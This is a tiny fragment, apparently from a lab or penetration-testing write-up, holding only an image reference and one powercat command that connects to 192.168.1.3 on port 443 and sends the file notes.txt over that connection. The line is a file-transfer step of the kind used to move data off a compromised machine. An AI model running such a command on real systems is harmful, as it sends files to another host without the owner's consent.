 powercat -c 192.168.1.3 -p 443 -i notes.txt